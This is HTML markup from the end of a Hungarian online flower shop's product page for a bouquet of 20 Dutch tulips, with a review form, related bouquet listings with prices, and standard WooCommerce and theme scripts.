		<span id="reply-title" class="comment-reply-title" role="heading" aria-level="3">&bdquo;20 szál Holland Tulipán díszpapírban&rdquo; értékelése elsőként <small><a rel="nofollow" id="cancel-comment-reply-link" href="/termek/20-szal-holland-tulipan-diszpapirban/#respond" style="display:none;">Válasz megszakítása</a></small></span><form action="https://nagyretvirag.hu/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Az e-mail címet nem tesszük közzé.</span> <span class="required-field-message">A kötelező mezőket <span class="required">*</span> karakterrel jelöltük</span></p><div class="comment-form-rating"><label for="rating" id="comment-form-rating-label">A te értékelésed&nbsp;<span class="required">*</span></label><select name="rating" id="rating" required>
						<option value="">Értékelés&hellip;</option>
						<option value="5">Tökéletes</option>
						<option value="4">Jó</option>
						<option value="3">Átlagos</option>
						<option value="2">Nem olyan rossz</option>
						<option value="1">Nagyon gyenge</option>
					</select></div><p class="comment-form-comment"><label for="comment">Értékelésed&nbsp;<span class="required">*</span></label><textarea autocomplete="new-password"  id="d0f5e9f6be"  name="d0f5e9f6be"   cols="45" rows="8" required></textarea><textarea id="comment" aria-label="hp-comment" aria-hidden="true" name="comment" autocomplete="new-password" style="padding:0 !important;clip:rect(1px, 1px, 1px, 1px) !important;position:absolute !important;white-space:nowrap !important;height:1px !important;width:1px !important;overflow:hidden !important;" tabindex="-1"></textarea><script data-noptimize>document.getElementById("comment").setAttribute( "id", "af1f83a8d37d2e96033c8e6d7dc6cbd6" );document.getElementById("d0f5e9f6be").setAttribute( "id", "comment" );</script></p><p class="comment-form-author"><label for="author">Név&nbsp;<span class="required">*</span></label><input id="author" name="author" type="text" autocomplete="name" value="" size="30" required /></p>
<p class="comment-form-email"><label for="email">E-mail&nbsp;<span class="required">*</span></label><input id="email" name="email" type="email" autocomplete="email" value="" size="30" required /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">A nevem, e-mail címem, és weboldalcímem mentése a böngészőben a következő hozzászólásomhoz.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Küldés" /> <input type='hidden' name='comment_post_ID' value='12723' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
				</div>
		</div>
	
	<div class="clear"></div>
</div>
			</div>
		
			</div>


	<section class="related products">

					<h2>Kapcsolódó termékek</h2>
				
<ul class="products oceanwp-row clr grid infinite-scroll-wrap">

			
					<li class="has-extra-fields entry has-media has-product-nav col span_1_of_4 owp-content-center item-entry owp-thumbs-layout-horizontal owp-btn-normal owp-tabs-layout-horizontal has-no-thumbnails circle-sale product type-product post-757 status-publish first instock product_cat-gratulacio product_cat-anyak-napja product_cat-viragcsokrok has-post-thumbnail shipping-taxable purchasable product-type-variable has-default-attributes">
	<div class="product-inner clr"><ul class="woo-entry-inner clr"><li class="image-wrap">
	<div class="woo-entry-image clr">
		<a href="https://nagyretvirag.hu/termek/buisness/" class="woocommerce-LoopProduct-link"><img loading="lazy" width="200" height="200" src="https://nagyretvirag.hu/wp-content/uploads/2020/05/7.500.--200x200.jpg" class="woo-entry-image-main" alt="Buisness" itemprop="image" decoding="async" srcset="https://nagyretvirag.hu/wp-content/uploads/2020/05/7.500.--200x200.jpg 200w, https://nagyretvirag.hu/wp-content/uploads/2020/05/7.500.--100x100.jpg 100w" sizes="(max-width: 200px) 100vw, 200px" /></a>	</div><!-- .woo-entry-image -->

	<a href="https://nagyretvirag.hu/termek/buisness/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_757" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="757" data-product_sku="" aria-label="Válasszunk &ldquo;Buisness&rdquo; lehetőségek közül" rel="nofollow">Select options</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_757" class="screen-reader-text">
		Ennek a terméknek több variációja van. A változatok a termékoldalon választhatók ki	</span>
</li><ul class="woo-product-info"><li class="category"><a href="https://nagyretvirag.hu/termekkategoria/alkalmak/gratulacio/" rel="tag">Gratuláció</a>, <a href="https://nagyretvirag.hu/termekkategoria/unnepek/anyak-napja/" rel="tag">Anyák napja</a>, <a href="https://nagyretvirag.hu/termekkategoria/viragcsokrok/" rel="tag">Virágcsokrok</a></li><li class="title"><h2><a href="https://nagyretvirag.hu/termek/buisness/">Buisness</a></h2></li><li class="price-wrap">
	<span class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi>12.500&nbsp;<span class="woocommerce-Price-currencySymbol">&#70;&#116;</span></bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi>25.000&nbsp;<span class="woocommerce-Price-currencySymbol">&#70;&#116;</span></bdi></span><span class="screen-reader-text">Ártartomány: 12.500&nbsp;&#70;&#116; - 25.000&nbsp;&#70;&#116;</span></span>
</li><li class="rating"></li></ul>
<ul class="woo-product-gallery">

	
	
		<li class="active">
			<a href="https://nagyretvirag.hu/wp-content/uploads/2020/05/7.500.--200x200.jpg" class="woo-product-gallery-link no-lightbox">
				<img loading="lazy" width="128" height="85" src="https://nagyretvirag.hu/wp-content/uploads/2020/05/7.500.-.jpg" class="attachment-thumbnail size-thumbnail" alt="Buisness" itemprop="image" decoding="async" srcset="https://nagyretvirag.hu/wp-content/uploads/2020/05/7.500.-.jpg 1920w, https://nagyretvirag.hu/wp-content/uploads/2020/05/7.500.--768x512.jpg 768w, https://nagyretvirag.hu/wp-content/uploads/2020/05/7.500.--1536x1024.jpg 1536w, https://nagyretvirag.hu/wp-content/uploads/2020/05/7.500.--20x13.jpg 20w, https://nagyretvirag.hu/wp-content/uploads/2020/05/7.500.--600x400.jpg 600w" sizes="(max-width: 128px) 100vw, 128px" />			</a>
		</li>

		
	
</ul>
</ul></div><!-- .product-inner .clr --></li>

			
					<li class="has-extra-fields entry has-media has-product-nav col span_1_of_4 owp-content-center item-entry owp-thumbs-layout-horizontal owp-btn-normal owp-tabs-layout-horizontal has-no-thumbnails circle-sale product type-product post-1001 status-publish instock product_cat-evfordulo-eljegyzes product_cat-gratulacio product_cat-ballagas product_cat-viragcsokrok has-post-thumbnail taxable shipping-taxable purchasable product-type-variable has-default-attributes">
	<div class="product-inner clr"><ul class="woo-entry-inner clr"><li class="image-wrap">
	<div class="woo-entry-image clr">
		<a href="https://nagyretvirag.hu/termek/tropusi-utazas/" class="woocommerce-LoopProduct-link"><img loading="lazy" width="200" height="200" src="https://nagyretvirag.hu/wp-content/uploads/2020/06/12900--200x200.jpg" class="woo-entry-image-main" alt="Trópusi utazás" itemprop="image" decoding="async" srcset="https://nagyretvirag.hu/wp-content/uploads/2020/06/12900--200x200.jpg 200w, https://nagyretvirag.hu/wp-content/uploads/2020/06/12900--100x100.jpg 100w" sizes="(max-width: 200px) 100vw, 200px" /></a>	</div><!-- .woo-entry-image -->

	<a href="https://nagyretvirag.hu/termek/tropusi-utazas/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_1001" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="1001" data-product_sku="" aria-label="Válasszunk &ldquo;Trópusi utazás&rdquo; lehetőségek közül" rel="nofollow">Select options</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_1001" class="screen-reader-text">
		Ennek a terméknek több variációja van. A változatok a termékoldalon választhatók ki	</span>
</li><ul class="woo-product-info"><li class="category"><a href="https://nagyretvirag.hu/termekkategoria/alkalmak/evfordulo-eljegyzes/" rel="tag">Évforduló-Eljegyzés</a>, <a href="https://nagyretvirag.hu/termekkategoria/alkalmak/gratulacio/" rel="tag">Gratuláció</a>, <a href="https://nagyretvirag.hu/termekkategoria/unnepek/ballagas/" rel="tag">Ballagás</a>, <a href="https://nagyretvirag.hu/termekkategoria/viragcsokrok/" rel="tag">Virágcsokrok</a></li><li class="title"><h2><a href="https://nagyretvirag.hu/termek/tropusi-utazas/">Trópusi utazás</a></h2></li><li class="price-wrap">
	<span class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi>16.500&nbsp;<span class="woocommerce-Price-currencySymbol">&#70;&#116;</span></bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi>30.000&nbsp;<span class="woocommerce-Price-currencySymbol">&#70;&#116;</span></bdi></span><span class="screen-reader-text">Ártartomány: 16.500&nbsp;&#70;&#116; - 30.000&nbsp;&#70;&#116;</span></span>
</li><li class="rating"></li></ul>
<ul class="woo-product-gallery">

	
	
		<li class="active">
			<a href="https://nagyretvirag.hu/wp-content/uploads/2020/06/12900--200x200.jpg" class="woo-product-gallery-link no-lightbox">
				<img loading="lazy" width="64" height="96" src="https://nagyretvirag.hu/wp-content/uploads/2020/06/12900-.jpg" class="attachment-thumbnail size-thumbnail" alt="Trópusi utazás" itemprop="image" decoding="async" srcset="https://nagyretvirag.hu/wp-content/uploads/2020/06/12900-.jpg 341w, https://nagyretvirag.hu/wp-content/uploads/2020/06/12900--13x20.jpg 13w" sizes="(max-width: 64px) 100vw, 64px" />			</a>
		</li>

		
	
</ul>
</ul></div><!-- .product-inner .clr --></li>

			
					<li class="has-extra-fields entry has-media has-product-nav col span_1_of_4 owp-content-center item-entry owp-thumbs-layout-horizontal owp-btn-normal owp-tabs-layout-horizontal has-no-thumbnails circle-sale product type-product post-888 status-publish instock product_cat-evfordulo-eljegyzes product_cat-gratulacio product_cat-szuletesnap-nevnap product_cat-anyak-napja product_cat-viragcsokrok has-post-thumbnail taxable shipping-taxable purchasable product-type-variable has-default-attributes">
	<div class="product-inner clr"><ul class="woo-entry-inner clr"><li class="image-wrap">
	<div class="woo-entry-image clr">
		<a href="https://nagyretvirag.hu/termek/hetvegi-gesztus/" class="woocommerce-LoopProduct-link"><img loading="lazy" width="200" height="200" src="https://nagyretvirag.hu/wp-content/uploads/2020/05/7500-1-2-200x200.jpg" class="woo-entry-image-main" alt="Hétvégi gesztus" itemprop="image" decoding="async" srcset="https://nagyretvirag.hu/wp-content/uploads/2020/05/7500-1-2-200x200.jpg 200w, https://nagyretvirag.hu/wp-content/uploads/2020/05/7500-1-2-100x100.jpg 100w" sizes="(max-width: 200px) 100vw, 200px" /></a>	</div><!-- .woo-entry-image -->

	<a href="https://nagyretvirag.hu/termek/hetvegi-gesztus/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_888" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="888" data-product_sku="" aria-label="Válasszunk &ldquo;Hétvégi gesztus&rdquo; lehetőségek közül" rel="nofollow">Select options</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_888" class="screen-reader-text">
		Ennek a terméknek több variációja van. A változatok a termékoldalon választhatók ki	</span>
</li><ul class="woo-product-info"><li class="category"><a href="https://nagyretvirag.hu/termekkategoria/alkalmak/evfordulo-eljegyzes/" rel="tag">Évforduló-Eljegyzés</a>, <a href="https://nagyretvirag.hu/termekkategoria/alkalmak/gratulacio/" rel="tag">Gratuláció</a>, <a href="https://nagyretvirag.hu/termekkategoria/alkalmak/szuletesnap-nevnap/" rel="tag">Születésnap-Névnap</a>, <a href="https://nagyretvirag.hu/termekkategoria/unnepek/anyak-napja/" rel="tag">Anyák napja</a>, <a href="https://nagyretvirag.hu/termekkategoria/viragcsokrok/" rel="tag">Virágcsokrok</a></li><li class="title"><h2><a href="https://nagyretvirag.hu/termek/hetvegi-gesztus/">Hétvégi gesztus</a></h2></li><li class="price-wrap">
	<span class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi>13.900&nbsp;<span class="woocommerce-Price-currencySymbol">&#70;&#116;</span></bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi>24.900&nbsp;<span class="woocommerce-Price-currencySymbol">&#70;&#116;</span></bdi></span><span class="screen-reader-text">Ártartomány: 13.900&nbsp;&#70;&#116; - 24.900&nbsp;&#70;&#116;</span></span>
</li><li class="rating"></li></ul>
<ul class="woo-product-gallery">

	
	
		<li class="active">
			<a href="https://nagyretvirag.hu/wp-content/uploads/2020/05/7500-1-2-200x200.jpg" class="woo-product-gallery-link no-lightbox">
				<img loading="lazy" width="128" height="85" src="https://nagyretvirag.hu/wp-content/uploads/2020/05/7500-1-2.jpg" class="attachment-thumbnail size-thumbnail" alt="Hétvégi gesztus" itemprop="image" decoding="async" srcset="https://nagyretvirag.hu/wp-content/uploads/2020/05/7500-1-2.jpg 1440w, https://nagyretvirag.hu/wp-content/uploads/2020/05/7500-1-2-768x512.jpg 768w, https://nagyretvirag.hu/wp-content/uploads/2020/05/7500-1-2-20x13.jpg 20w, https://nagyretvirag.hu/wp-content/uploads/2020/05/7500-1-2-600x400.jpg 600w" sizes="(max-width: 128px) 100vw, 128px" />			</a>
		</li>

		
	
</ul>
</ul></div><!-- .product-inner .clr --></li>

			
					<li class="has-extra-fields entry has-media has-product-nav col span_1_of_4 owp-content-center item-entry owp-thumbs-layout-horizontal owp-btn-normal owp-tabs-layout-horizontal has-no-thumbnails circle-sale product type-product post-920 status-publish last instock product_cat-gratulacio product_cat-anyak-napja product_cat-viragcsokrok has-post-thumbnail taxable shipping-taxable purchasable product-type-variable has-default-attributes">
	<div class="product-inner clr"><ul class="woo-entry-inner clr"><li class="image-wrap">
	<div class="woo-entry-image clr">
		<a href="https://nagyretvirag.hu/termek/naplemente/" class="woocommerce-LoopProduct-link"><img loading="lazy" width="200" height="200" src="https://nagyretvirag.hu/wp-content/uploads/2020/05/8600--e1590956886895-200x200.jpg" class="woo-entry-image-main" alt="Naplemente" itemprop="image" decoding="async" srcset="https://nagyretvirag.hu/wp-content/uploads/2020/05/8600--e1590956886895-200x200.jpg 200w, https://nagyretvirag.hu/wp-content/uploads/2020/05/8600--e1590956886895-100x100.jpg 100w" sizes="(max-width: 200px) 100vw, 200px" /></a>	</div><!-- .woo-entry-image -->

	<a href="https://nagyretvirag.hu/termek/naplemente/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_920" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="920" data-product_sku="" aria-label="Válasszunk &ldquo;Naplemente&rdquo; lehetőségek közül" rel="nofollow">Select options</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_920" class="screen-reader-text">
		Ennek a terméknek több variációja van. A változatok a termékoldalon választhatók ki	</span>
</li><ul class="woo-product-info"><li class="category"><a href="https://nagyretvirag.hu/termekkategoria/alkalmak/gratulacio/" rel="tag">Gratuláció</a>, <a href="https://nagyretvirag.hu/termekkategoria/unnepek/anyak-napja/" rel="tag">Anyák napja</a>, <a href="https://nagyretvirag.hu/termekkategoria/viragcsokrok/" rel="tag">Virágcsokrok</a></li><li class="title"><h2><a href="https://nagyretvirag.hu/termek/naplemente/">Naplemente</a></h2></li><li class="price-wrap">
	<span class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi>12.000&nbsp;<span class="woocommerce-Price-currencySymbol">&#70;&#116;</span></bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi>22.000&nbsp;<span class="woocommerce-Price-currencySymbol">&#70;&#116;</span></bdi></span><span class="screen-reader-text">Ártartomány: 12.000&nbsp;&#70;&#116; - 22.000&nbsp;&#70;&#116;</span></span>
</li><li class="rating"></li></ul>
<ul class="woo-product-gallery">

	
	
		<li class="active">
			<a href="https://nagyretvirag.hu/wp-content/uploads/2020/05/8600--e1590956886895-200x200.jpg" class="woo-product-gallery-link no-lightbox">
				<img loading="lazy" width="112" height="96" src="https://nagyretvirag.hu/wp-content/uploads/2020/05/8600--e1590956886895.jpg" class="attachment-thumbnail size-thumbnail" alt="Naplemente" itemprop="image" decoding="async" srcset="https://nagyretvirag.hu/wp-content/uploads/2020/05/8600--e1590956886895.jpg 416w, https://nagyretvirag.hu/wp-content/uploads/2020/05/8600--e1590956886895-20x17.jpg 20w" sizes="(max-width: 112px) 100vw, 112px" />			</a>
		</li>

		
	
</ul>
</ul></div><!-- .product-inner .clr --></li>

			
		</ul>

	</section>
	</div>


		
	
			</article><!-- #post -->

			
		</div><!-- #content -->

		
	</div><!-- #primary -->

	
</div><!-- #content-wrap -->


	

	</main><!-- #main -->

	
	
	
		
<footer id="footer" class="site-footer" itemscope="itemscope" itemtype="https://schema.org/WPFooter" role="contentinfo">

	
	<div id="footer-inner" class="clr">

		

<div id="footer-bottom" class="clr">

	
	<div id="footer-bottom-inner" class="container clr">

		
			<div id="footer-bottom-menu" class="navigation clr">

				<div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="menu"><li id="menu-item-327" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-327"><a rel="privacy-policy" href="https://nagyretvirag.hu/adatkezelesi-tajekoztato/">Általános Szerződési Feltételek</a></li>
<li id="menu-item-580" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-580"><a href="#">Rólunk</a></li>
<li id="menu-item-578" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-578"><a href="https://nagyretvirag.hu/uzlet/">Üzlet</a></li>
<li id="menu-item-551" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-551"><a href="https://nagyretvirag.hu/termekkategoria/viragcsokrok/">Virágcsokrok</a></li>
</ul></div>
			</div><!-- #footer-bottom-menu -->

			
		
			<div id="copyright" class="clr" role="contentinfo">
				<span style="color: White">© 2025 nagyretvirag.hu  - Minden jog fenntartva.</span>
<img src="https://nagyretvirag.hu/wp-content/uploads/2025/03/nagyretvirag.hu-barion-card-strip-intl--small-barion-card-strip-intl--small.png" alt="Barion fizetési kép" title="Barion">			</div><!-- #copyright -->

			
	</div><!-- #footer-bottom-inner -->

	
</div><!-- #footer-bottom -->


	</div><!-- #footer-inner -->

	
</footer><!-- #footer -->

	
				<div class="owp-cart-overlay"></div>
			
</div><!-- #wrap -->


</div><!-- #outer-wrap -->



<a aria-label="Scroll to the top of the page" href="#" id="scroll-top" class="scroll-top-right"><i class=" fa fa-angle-up" aria-hidden="true" role="img"></i></a>




<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/oceanwp\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<style type="text/css">
			.holidays {
				background-color:  !important;
			}

			.booked_dates {
				background-color:  !important;
			}

			.available-deliveries, .available-deliveries a {
				background:  !important;
			}

			.partially-booked, .partially-booked a {
				background: linear-gradient(to bottom right, 59 0%, 59 50%,  50%,  100%) !important;
			}
		</style><!-- Instagram Feed JS -->
<script type="text/javascript">
var sbiajaxurl = "https://nagyretvirag.hu/wp-admin/admin-ajax.php";
</script>
<div id="oceanwp-cart-sidebar-wrap"><div class="oceanwp-cart-sidebar"><a href="#" class="oceanwp-cart-close">×</a><p class="owp-cart-title">Cart</p><div class="divider"></div><div class="owp-mini-cart"><div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div></div></div><div class="oceanwp-cart-sidebar-overlay"></div></div><script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"Product","@id":"https:\/\/nagyretvirag.hu\/termek\/20-szal-holland-tulipan-diszpapirban\/#product","name":"20 sz\u00e1l Holland Tulip\u00e1n d\u00edszpap\u00edrban","url":"https:\/\/nagyretvirag.hu\/termek\/20-szal-holland-tulipan-diszpapirban\/","description":"A tulip\u00e1nok sz\u00edne a k\u00e9szlett\u0151l f\u00fcgg\u0151en v\u00e1ltozhat.","image":"https:\/\/nagyretvirag.hu\/wp-content\/uploads\/2022\/02\/nagyretvirag.hu-20-szal-holland-tulipan-diszpapirban-rsz-img-3950.jpg","sku":12723,"offers":[{"@type":"Offer","priceSpecification":[{"@type":"UnitPriceSpecification","price":"15000","priceCurrency":"HUF","valueAddedTaxIncluded":true,"validThrough":"2026-12-31"}],"priceValidUntil":"2026-12-31","availability":"https:\/\/schema.org\/OutOfStock","url":"https:\/\/nagyretvirag.hu\/termek\/20-szal-holland-tulipan-diszpapirban\/","seller":{"@type":"Organization","name":"Nagyr\u00e9t-Vir\u00e1g","url":"https:\/\/nagyretvirag.hu"}}]}</script>			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			
<div id="photoswipe-fullscreen-dialog" class="pswp" tabindex="-1" role="dialog" aria-modal="true" aria-hidden="true" aria-label="Full screen image">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--zoom" aria-label="Nagyítás/Kicsinyítés"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Teljes képernyő váltás"></button>
				<button class="pswp__button pswp__button--share" aria-label="Megosztás"></button>
				<button class="pswp__button pswp__button--close" aria-label="Bezárás (Esc)"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Előző (nyíl balra)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Következő (jobbra nyíl)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Sajnáljuk, ez a termék nem elérhető. Kérlek, válassz egy másik kombinációt.</p>
</script>
<link data-minify="1" rel='stylesheet' id='wc-blocks-style-css' href='https://nagyretvirag.hu/wp-content/cache/min/1/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=1762616574' media='all' />
<script src="https://nagyretvirag.hu/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js" defer></script>
<script src="https://nagyretvirag.hu/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js" defer></script>
<script id="jquery-ui-datepicker-js-after">
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Bez\u00e1r\u00e1s","currentText":"Ma","monthNames":["janu\u00e1r","febru\u00e1r","m\u00e1rcius","\u00e1prilis","m\u00e1jus","j\u00fanius","j\u00falius","augusztus","szeptember","okt\u00f3ber","november","december"],"monthNamesShort":["jan","febr","m\u00e1rc","\u00e1pr","m\u00e1j","j\u00fan","j\u00fal","aug","szept","okt","nov","dec"],"nextText":"K\u00f6vetkez\u0151","prevText":"El\u0151z\u0151","dayNames":["vas\u00e1rnap","h\u00e9tf\u0151","kedd","szerda","cs\u00fct\u00f6rt\u00f6k","p\u00e9ntek","szombat"],"dayNamesShort":["vas","h\u00e9t","ked","sze","cs\u00fc","p\u00e9n","szo"],"dayNamesMin":["v","h","K","s","c","p","s"],"dateFormat":"yy.mm.dd.","firstDay":1,"isRTL":false});});
</script>
<script data-minify="1" src="https://nagyretvirag.hu/wp-content/cache/min/1/wp-content/plugins/product-extras-for-woocommerce/assets/js/conditions.js?ver=1762349726" id="pewc-conditions-js" defer></script>
<script data-minify="1" src="https://nagyretvirag.hu/wp-content/cache/min/1/wp-content/plugins/product-extras-for-woocommerce/assets/js/select-box.js?ver=1762349726" id="dd-slick-js" defer></script>
<script id="wc-single-product-js-extra">
var wc_single_product_params = {"i18n_required_rating_text":"K\u00e9rlek, v\u00e1lassz egy \u00e9rt\u00e9kel\u00e9st","i18n_rating_options":["1 \/ 5 csillag","2 \/ 5 csillag","3 \/ 5 csillag","4 \/ 5 csillag","5 \/ 5 csillag"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
</script>
<script src="https://nagyretvirag.hu/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.3.4" id="wc-single-product-js" data-wp-strategy="defer" defer></script>
<script src="https://nagyretvirag.hu/wp-content/plugins/woocommerce/assets/js/accounting/accounting.min.js?ver=0.4.2" id="wc-accounting-js" defer></script>
<script id="pewc-script-js-extra">
var pewc_vars = {"ajaxurl":"https:\/\/nagyretvirag.hu\/wp-admin\/admin-ajax.php","currency_symbol":"Ft","decimal_separator":",","thousand_separator":".","decimals":"0","price_format":"%2$s\u00a0%1$s","currency_pos":"right_space","variable_1":"0","variable_2":"0","variable_3":"0","enable_tooltips":"no","dequeue_tooltips":"","separator":" + ","update_price":"no","disable_qty":"1","product_gallery":".images","product_img_wrap":".woocommerce-product-gallery__image, .woocommerce-product-gallery__image--placeholder","calculations_timer":"0","conditions_timer":"0","remove_spaces":"no","math_round":"no","disable_button_calcs":"no","disable_button_uploads":"no","null_signifier":"*","disable_wcfad_label":"no","zero_missing_field":"no","set_initial_key":"no","pdf_count":"no","show_suffix":"no","price_suffix":"","price_suffix_setting":"","replace_image":"","percent_exc_tax":"78.740157","percent_inc_tax":"100","contentAsHTML":"","autoClose":"1","interactive":"","hideOnClick":"","trigger":"custom","triggerOpen":{"mouseenter":true,"tap":true},"triggerClose":{"mouseleave":true,"originClick":true,"tap":true},"enable_character_counter":"yes","disable_wcfad_on_addons":"no","disable_button_recalculate":"no","recalculate_waiting_time":"700","calculating_text":"Calculating...","default_add_to_cart_text":"Kos\u00e1rba teszem","attribute_data":[],"multiply_independent":"no","post_id":"12723","accordion_toggle":"","close_accordion":"no","reset_fields":"no","set_child_quantity_default":"no"};
</script>
<script data-minify="1" src="https://nagyretvirag.hu/wp-content/cache/min/1/wp-content/plugins/product-extras-for-woocommerce/assets/js/pewc.js?ver=1762349726" id="pewc-script-js" defer></script>
<script src="https://nagyretvirag.hu/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async data-wp-strategy="async"></script>
<script src="https://nagyretvirag.hu/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js" defer></script>
<script src="https://nagyretvirag.hu/wp-content/themes/oceanwp/assets/js/vendors/isotope.pkgd.min.js?ver=3.0.6" id="ow-isotop-js" defer></script>
<script src="https://nagyretvirag.hu/wp-content/themes/oceanwp/assets/js/vendors/flickity.pkgd.min.js?ver=3.1.3" id="ow-flickity-js" defer></script>
<script data-minify="1" src="https://nagyretvirag.hu/wp-content/cache/min/1/wp-content/themes/oceanwp/assets/js/vendors/sidr.js?ver=1762349726" id="ow-sidr-js" defer></script>
<script src="https://nagyretvirag.hu/wp-content/themes/oceanwp/assets/js/vendors/magnific-popup.min.js?ver=3.1.3" id="ow-magnific-popup-js" defer></script>
<script id="oceanwp-main-js-extra">
var oceanwpLocalize = {"nonce":"308753e268","isRTL":"","menuSearchStyle":"drop_down","mobileMenuSearchStyle":"disabled","sidrSource":null,"sidrDisplace":"1","sidrSide":"left","sidrDropdownTarget":"link","verticalHeaderTarget":"link","customSelects":".woocommerce-ordering .orderby, #dropdown_product_cat, .widget_categories select, .widget_archive select, .single-product .variations_form .variations select","wooCartStyle":"drop_down","ajax_url":"https:\/\/nagyretvirag.hu\/wp-admin\/admin-ajax.php","login_reminder_enabled":"","is_logged_in":"","no_account_btn":"I don\u2019t have an account","next":"Next","cart_url":"https:\/\/nagyretvirag.hu\/kosar\/","cart_redirect_after_add":"no","view_cart":"View cart","floating_bar":"on","grouped_text":"View products","multistep_checkout_error":"Some required fields are empty. Please fill the required fields to go to the next step.","oe_mc_wpnonce":"2f999addb7","cookieName":"ocn_accepted","cookieTime":"2592000","cookiePath":"\/","cookieDomain":"","cache":"1","secure":"1","reload":"no","overlay":"no"};
</script>
<script src="https://nagyretvirag.hu/wp-content/themes/oceanwp/assets/js/theme.vanilla.min.js?ver=3.1.3" id="oceanwp-main-js" defer></script>
